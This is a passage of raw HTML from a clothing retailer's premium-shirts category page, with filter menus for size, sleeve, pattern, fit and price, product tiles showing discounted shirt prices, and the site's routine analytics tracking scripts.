            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=L" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=L" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            L (6)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: L (6)
        </span>
    </button>
</li>
        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=XL" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=XL" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            XL (11)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: XL (11)
        </span>
    </button>
</li>
        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=XXL" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=XXL" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            XXL (9)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: XXL (9)
        </span>
    </button>
</li>
        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=XXXL" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=XXXL" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            XXXL (1)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: XXXL (1)
        </span>
    </button>
</li>
        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-sleeve-type">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_sleeve-type" aria-expanded="false">
                            <span>Sleeve Type</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Sleeve Type" class="refinement-title d-none d-md-block">Sleeve Type
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_sleeve-type">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Sleeve Type</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductSleeveType&amp;prefv1=Full%20Sleeves" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/full-sleeves" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Full Sleeves (18)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Sleeve Type: Full Sleeves (18)
        </span>
    </button>
</li>

        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductSleeveType&amp;prefv1=Short%20Sleeves" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/short-sleeves" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Short Sleeves (4)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Sleeve Type: Short Sleeves (4)
        </span>
    </button>
</li>

        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-pattern">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_pattern" aria-expanded="false">
                            <span>Pattern</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Pattern" class="refinement-title d-none d-md-block">Pattern
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_pattern">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Pattern</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductPattern&amp;prefv1=Checks" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/checks" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Checks (2)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Pattern: Checks (2)
        </span>
    </button>
</li>

        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductPattern&amp;prefv1=Printed" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/printed" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Printed (2)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Pattern: Printed (2)
        </span>
    </button>
</li>

        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductPattern&amp;prefv1=Solid" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/solid" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Solid (18)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Pattern: Solid (18)
        </span>
    </button>
</li>

        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-fit">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_fit" aria-expanded="false">
                            <span>Fit</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Fit" class="refinement-title d-none d-md-block">Fit
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_fit">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Fit</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductFit&amp;prefv1=Regular" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/regular" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Regular (22)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Fit: Regular (22)
        </span>
    </button>
</li>

        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-price">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_price" aria-expanded="false">
                            <span>Price</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Price" class="refinement-title d-none d-md-block">Price
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_price">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Price</span></div>
                        
                        
                        

                        
                        
                            <div class="price-wrapper-main">
  
  
  
  
  
   
  <ul class="values content price-slider-wrapper">

    <div class="show-price mb-3"> <span class="text-min"> ₹1,299</span> - <span
        class="text-max"> ₹1,999</span> </div>
    <div class="row">
      <div class="slider-wrapper col-11 col-sm-9 col-md-9">
        <div class="slider">
          <div class="progress"></div>
        </div>
        <div class="range-input">
          <input type="range" class="range-min" min="1299.0" max="1999.0" value="1299.0"
            step="1">
          <input type="range" class="range-max" min="1299.0" max="1999.0" value="1999.0"
            step="1">
        </div>
      </div>
      <div class="col-3 col-md-2 price-filter-apply pl-0 pr-0 d-none d-sm-block" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
        <button class="btn btn-block pl-0 pr-0">Go </button>
      </div>
    </div>
  </ul>
  <ul class="price-buckets">
    
      <li class="col-sm-12 col-md-12 price-bucket">
        <button data-min="1299"
          data-max="1400" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
          
              <i class="refine-check icon-checked"></i>
          

          <span aria-hidden="true">
            ₹1,299 - ₹1,400
          </span>
          <span class="sr-only selected-assistive-text">
            
            ₹1,299 - ₹1,400
          </span>
        </button>
      </li>
    
      <li class="col-sm-12 col-md-12 price-bucket">
        <button data-min="1401"
          data-max="1500" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
          
              <i class="refine-check icon-checked"></i>
          

          <span aria-hidden="true">
            ₹1,401 - ₹1,500
          </span>
          <span class="sr-only selected-assistive-text">
            
            ₹1,401 - ₹1,500
          </span>
        </button>
      </li>
    
      <li class="col-sm-12 col-md-12 price-bucket">
        <button data-min="1501"
          data-max="1600" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
          
              <i class="refine-check icon-checked"></i>
          

          <span aria-hidden="true">
            ₹1,501 - ₹1,600
          </span>
          <span class="sr-only selected-assistive-text">
            
            ₹1,501 - ₹1,600
          </span>
        </button>
      </li>
    
      <li class="col-sm-12 col-md-12 price-bucket">
        <button data-min="1601"
          data-max="1700" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
          
              <i class="refine-check icon-checked"></i>
          

          <span aria-hidden="true">
            ₹1,601 - ₹1,700
          </span>
          <span class="sr-only selected-assistive-text">
            
            ₹1,601 - ₹1,700
          </span>
        </button>
      </li>
    
      <li class="col-sm-12 col-md-12 price-bucket">
        <button data-min="1701"
          data-max="1999" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
          
              <i class="refine-check icon-checked"></i>
          

          <span aria-hidden="true">
            ₹1,701 - ₹1,999
          </span>
          <span class="sr-only selected-assistive-text">
            
            ₹1,701 - ₹1,999
          </span>
        </button>
      </li>
    
  </ul>
</div>
                             <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none price-filter-apply" data-url="/search/show/?cgid=premium-shirts&amp;pmin=1%2C299.00&amp;pmax=1%2C999.01" data-seo-href="/premium-shirts?pmin=1%2C299.00&amp;pmax=1%2C999.01">
                            <button class="btn btn-block btn-primary" id="price-apply-btn">
                                    Done
                                </button>
                         </div>
                         
                    </div>
                </div>
                
            
        </div>
    </div>
</div>
<div class="col-12 apply-filter-btn d-xs-block d-sm-block d-md-none d-lg-none">
        	 <button class="btn btn-block btn-primary filter-list-apply-btn" id="filter-list-apply-btn">
              Apply
          </button>
        </div>
</div>

                </div>

                <div class="col-sm-12 col-md-9">
                    
                    <div class="row filter-bar d-md-none mb-0">
                        <ul class="mb-0">
    
</ul>

                    </div>

                    
                    
                    <div class="row product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                        
    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074921515',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074921515", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074921515">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="7565d810347c5033804eb91b64" -->
    
    
    <div class="image-container">
    <a href="/zorn-ls-cotton-stretch-shirt/8905074921515.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921522-18.jpg"
            src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921522-18.jpg" alt="ZORN LS COTTON STRETCH SHIRT"
            title="ZORN LS COTTON STRETCH SHIRT, "
            itemprop="image" fetch-priority="high" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.4</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/zorn-ls-cotton-stretch-shirt/8905074921515.html" data-href="/quickview/?pid=8905074921515"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/zorn-ls-cotton-stretch-shirt/8905074921515.html"> <h3>ZORN LS COTTON STRETCH SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074921515"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,249
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074921447',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074921447", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074921447">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="78c8b5ea9d3ed0c3827ba807bc" -->
    
    
    <div class="image-container">
    <a href="/zorn-ls-cotton-stretch-shirt/8905074921447.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921461-18.jpg"
            src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921461-18.jpg" alt="ZORN LS COTTON STRETCH SHIRT"
            title="ZORN LS COTTON STRETCH SHIRT, "
            itemprop="image" fetch-priority="high" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.4</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/zorn-ls-cotton-stretch-shirt/8905074921447.html" data-href="/quickview/?pid=8905074921447"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/zorn-ls-cotton-stretch-shirt/8905074921447.html"> <h3>ZORN LS COTTON STRETCH SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074921447"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,249
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074921294',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074921294", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074921294">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="6a7f47df86ac7741e433d2cd01" -->
    
    
    <div class="image-container">
    <a href="/zorn-ls-cotton-stretch-shirt/8905074921294.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921287-18.jpg"
            src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074921287-18.jpg" alt="ZORN LS COTTON STRETCH SHIRT"
            title="ZORN LS COTTON STRETCH SHIRT, "
            itemprop="image" fetch-priority="high" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.4</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/zorn-ls-cotton-stretch-shirt/8905074921294.html" data-href="/quickview/?pid=8905074921294"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/zorn-ls-cotton-stretch-shirt/8905074921294.html"> <h3>ZORN LS COTTON STRETCH SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074921294"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,249
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074858767',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074858767", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074858767">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="af5fad0b97ef9b89105eb4118b" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ls-pure-linen-shirt/8905074858767.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074858767-10.jpg"
            src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074858767-10.jpg" alt="KINGSMAN LS PURE LINEN SHIRT"
            title="KINGSMAN LS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="high" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.1</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ls-pure-linen-shirt/8905074858767.html" data-href="/quickview/?pid=8905074858767"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ls-pure-linen-shirt/8905074858767.html"> <h3>KINGSMAN LS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074858767"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
